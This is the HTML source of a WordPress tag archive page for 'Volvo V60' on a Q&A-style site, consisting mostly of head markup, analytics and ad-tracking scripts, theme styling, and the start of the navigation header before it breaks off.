

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://search4answers.com/tag/volvo-v60/
body_size: 13481
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- <base target="_blank" /> -->
	
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "i4ovuxwb1v");
</script>


<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<!--viewport-->
<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<!--charset-->
<!--rss-comments-->
<link rel="alternate" type="application/rss+xml" href="https://search4answers.com/comments/feed/"/>
<!--rss-->
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://search4answers.com/feed/" />
<!--atom-->
<link rel="alternate" type="application/atom+xml" title="Atom" href="https://search4answers.com/feed/atom/" />
<!--pingback-->
<link rel="pingback" href="https://search4answers.com/xmlrpc.php" />

<!--Facebook Open Graph-->
<!--FB page title-->
<meta property="og:title" content="search4answers" />
<!--FB description-->
<meta property="og:description" content=""/>
<!--FB url-->
<meta property="og:url" content="https://search4answers.com/10-best-cars-for-moms/"/>
<!--FB image-->
<meta property="og:image" content="http://search4answers.com/wp-content/uploads/2015/12/search4answers-logo.png" />
<!--FB type-->
<meta property="og:type" content="website"/>
<!--FB site name-->
<meta property="og:site_name" content="search4answers"/>
<link rel="icon" href="/wp-content/uploads/favicon.ico" sizes="32x32" />
<script type="text/javascript">
	function clickConv(obj,rtUrl){
		var index = jQuery(obj).parents('.adbox').index();
		var isBottom = jQuery(obj).parents('#organic_area');
		if(isBottom.length > 0){
			index+=2;
		}
		var rtUrl = rtUrl+"&pos="+index;
		// jQuery.get(rtUrl,function(data){
		//     console.log(data);
		// });
		navigator.sendBeacon(rtUrl);
	}  
</script><!-- 

 -->
<title>Volvo V60 &#8211; search4answers</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="search4answers &raquo; Feed" href="https://search4answers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="search4answers &raquo; Comments Feed" href="https://search4answers.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="search4answers &raquo; Volvo V60 Tag Feed" href="https://search4answers.com/tag/volvo-v60/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/search4answers.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.5"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='classic-theme-styles-css' href='https://search4answers.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-menu-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-widget-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Open+Sans%3A400%7COpen+Sans+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://search4answers.com/wp-content/themes/examiner/style.css?ver=4.7.8' type='text/css' media='all' />
<script type='text/javascript' src='https://search4answers.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='sf-autocomplete-js-extra'>
/* <![CDATA[ */
var stepfoxcomplete = {"stepfoxcompleteurl":"https:\/\/search4answers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/sf-autocomplete.js?ver=4.7.8' id='sf-autocomplete-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/jquery.flexslider-min.js?ver=6.1.5' id='flexslider-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/exm1-scripts.js?ver=6.1.5' id='exm1-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/respond.min.js?ver=6.1.5' id='respond-js'></script>
<script type='text/javascript' id='live-video-js-extra'>
/* <![CDATA[ */
var exm1_live_video_ajax = {"exm1_live_video_ajaxurl":"https:\/\/search4answers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/ajax-video-widget.js?ver=6.1.5' id='live-video-js'></script>
<link rel="https://api.w.org/" href="https://search4answers.com/wp-json/" /><link rel="alternate" type="application/json" href="https://search4answers.com/wp-json/wp/v2/tags/5758" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://search4answers.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://search4answers.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.5" />


<style type='text/css'>
.fullwidth-image:before{ box-shadow: inset 0 -327px 200px -200px #eeeeee;}
.top-menu{background-color:#ffffff;}
.top-menu-posts li .category-icon a{color:#a3a3a3;}
.top-menu-posts .featured-posts-title a{color:#101010;}
body, .small-title, .widget-title, .tv-featured-title{font-family:Montserrat;}
.popular-part:before{background:#101010;box-shadow: 0 -999px 0 999px #101010;}
.popular-slider-container .slides:before{background: radial-gradient(ellipse at center, rgba(0,0,0,0) 0%,#101010 64%,#101010 100%);}
.popular-part a, .popular-part .widget-title{color:#FFFFFF;}
.read-more a{color:#e5192c;}
.blog-post-content, .img-featured-text, .about-text, .exm1-blog-posts-subtitle, .flex-active-slide .slide-excerpt, .jumping-posts-excerpt, .combination-title-subtitle, .tv-widget-content, #post-content, #post-page-subtitle, .newsroll-posts-title a{font-family:Open Sans;}
#footer{background:#101010; }
#footer a, .copyright-text{color:#FFFFFF;}
#footer a:hover{color:#232323;}
.footer-wrap{border-color:#232323;}
#main-nav ul li a, #mob-menu{font-family: Montserrat;}
#wrapper, .footer-wrap{max-width:1290px;}
#navigation .content-social, .top-menu, .big-logo, #navigation #searchform input, .sub-menu-wrapper, .ticker-box, #navigation{border-color:#eaeaea;}
#site-logo, .about-logo, #mob-menu{background:#e5192c;}
#navigation, .ticker-box, .page-numbers.current, .about-social{background:#ffffff;}
.menu-item .menu-link, #ticker a, .page-numbers.current, #navigation .submit-button, #navigation .content-social li a, .about-social a, .ticker-heading{color:#101010;}
#main .widget-title, #main .widget-title a{color:#e5192c;}
#main-nav ul li:hover > .menu-link, #ticker a:hover, #navigation .content-social li a:hover, .about-social a:hover, .sub-menu-wrapper .small-category li:hover > .small-text a{color:#e5192c;}
#main-nav ul li > .menu-link{font-weight:800;}
.menu-link {font-size:15px;}
.featured-category, .trending-title, .trending-posts, .page-numbers, input#wp-submit{background: #e5192c;}
.newsroll-title, .exm1-blog-posts-thumb, .post-page-gallery-thumbnails .flex-active-slide:after, .flex-active .wide-slider-thumb:after{border-color:#e5192c;}
.blog-post-author a, .exm1-blog-posts-author a, #recentcomments li, .widget_categories select, .widget_archive select, .sticky a{color:#e5192c;}

#searchform .submit-button{background:#e5192c url(https://search4answers.com/wp-content/themes/examiner/images/search-icon-black.png) no-repeat center;}
#navigation #searchform input{background-image:url(https://search4answers.com/wp-content/themes/examiner/images/search-icon-black.png);}
#navigation #mob-menu #searchform input{background-image:url(https://search4answers.com/wp-content/themes/examiner/images/search-icon.png);}
.mob-menu-button{background: url(https://search4answers.com/wp-content/themes/examiner/images/menu_icon.png) no-repeat 50% 50%; } 

ul.tabs li.active{background:#ffffff;}
ul.tabs li.active, ul.tabs li {border-color:#ffffff;}
.tabs li.active h4 a{color:#101010;}

.img-featured-review-score, .blog-post-categories, .jumping-posts li:hover .jumping-posts-text, .woocommerce input#searchsubmit, .super-slider-category, .floating-share-icons li, .pagination.pagination-load-more a{background:#e5192c;}
.sub-meni .menu-links.inside-menu li{background: #ffffff;}
.sub-meni .menu-links.inside-menu li a{color: #101010;}
.sub-menu{border-color:#e5192c;}

#post-content{font-size:16px;line-height:25.6px;}
::-moz-selection{background:#e5192c;}
.load-circle{border-bottom:5px solid #e5192c;border-right:5px solid #e5192c;box-shadow: 0 0 35px #e5192c;}
#wp-calendar #today{background:#e5192c !important;text-shadow:none;}
.total-score, .score-width, li:hover .play-icon{background: #e5192c;}
.jumping-posts li:hover .jumping-posts-text:before{border-bottom: 14px solid #e5192c;}
.single-post #post-content.first-letter > p:first-of-type:first-letter{font-size:67px; color:#e5192c;float: left;line-height: 60px;margin-right: 15px;font-weight:800;}
#post-page-title h1{text-transform:uppercase;}
blockquote, q.left, q{border-left: 2px solid #e5192c;color:#e5192c;}
.img-featured-review-score:before{border-top: 9px solid #e5192c;}
.sub-meni .menu-links.inside-menu li:hover{background:#ffffff;}
#main-nav .sub-meni .menu-links.inside-menu li:hover > .menu-link{color:#e5192c;}
.ticker-arrows{background:#ffffff;box-shadow:-21px 0 30px #ffffff;}


.huge .img-featured-posts-image:after, .super-image:after, .super-slider li .super-slider-post:after, .super-slider li .super-slider-post:after, .img-featured-posts-image:before, .small-image:before, .wide-slider .slides li:after{ background: linear-gradient(45deg, #000000, #000000);opacity:0.5;}


.post-author a, .good-title, .bad-title, #post-content a, .trending-posts-category a, .category-tv-icon a, .ticker-sign, .category-icon a, .jumping-posts-category a, .category-icon a:hover, .trending-posts-category a:hover, .featured-posts-title a:hover, #post-content a:hover, .blog-post-title h2 a:hover, .bypostauthor a:hover, .post-author a:hover, .most-commented-cateogory a, .most-commented-count a {color:#e5192c;}


.content q.right{border-left:0;border-right: 2px solid #e5192c;color:#e5192c;}



.widget.buddypress div.item-options a, .widget_display_stats dd{color:#e5192c;}
#buddypress div.item-list-tabs ul li a span, #buddypress div.item-list-tabs ul li.current a span, #buddypress div.item-list-tabs ul li.selected a span, .widget.buddypress #bp-login-widget-form #bp-login-widget-submit, span.bp-login-widget-register-link a, button#user-submit, .bbp-login-form .bbp-login-links a, tt button.button.submit.user-submit, input#bbp_search_submit {background:#e5192c;}

.image_fx1:hover:after{background: #e5192c;}

.cart-top{background:url(https://search4answers.com/wp-content/themes/examiner/images/shopping-cart-icon-black.png) no-repeat 36px 0;}
@media screen and (max-width: 600px) {#main-nav ul li {background:#ffffff;}#main-nav ul li:hover a{color:#e5192c;}}

.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .woocommerce .widget_layered_nav_filters ul li a, .woocommerce-page .widget_layered_nav_filters ul li a, .woocommerce .widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a, .woocommerce span.onsale, .woocommerce-page span.onsale, .woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before, .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-info:before, .woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{background:#e5192c;}

.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .woocommerce div.product span.price, .woocommerce div.product p.price, .woocommerce #content div.product span.price, .woocommerce #content div.product p.price, .woocommerce-page div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #main a.button:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs .active a:hover, span.posted_in a, span.tagged_as a, .woocommerce h1.page-title, .woocommerce .jumping-posts .star-rating, .woocommerce-page .jumping-posts .star-rating, .amount, #header .cart-contents:hover, #header .cart-contents{color:#e5192c;}

.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info{border-top:3px solid #e5192c; }

.product_meta, .woocommerce div.product div.summary, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p, .woocommerce #review_form #respond p, .woocommerce-page #review_form #respond p, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce #reviews h3, .woocommerce-page #reviews h3{font-size:16px;line-height:25.6px;}

</style><script type='text/javascript'>
			var slide_picker = 'slide';
			var widget_fx = 'widgetfx-1';
			var image_effect = 'image_fx5';
	</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
	
</head>
<body class="archive tag tag-volvo-v60 tag-5758 custom-background">

<style type="text/css">
	.rel-menu {
		position: relative;
	}
</style>
<header id="header">
		<div id="nav-wrapper">
		<div id="navigation" class="rel-menu ">
			<div id="site-logo">
				<div class="big-logo">
					<a href="https://search4answers.com/">
					<img src="https://search4answers.com/wp-content/uploads/2017/01/search4-logo1.png" height="50" width="140" alt="search4answers"/>
					</a>
				</div>
				<!--big-logo-->
			</div>
			<!--site-logo-->
			<div class="top-menu" style="display: none;">
				<div class="top-menu-posts">
	<ul>
			<li>				
			<div class="featured-posts-image">
								<a href="https://search4answers.com/10-best-nursing-schools-in-the-united-states/" title="10 Best Nursing Schools in the United States">
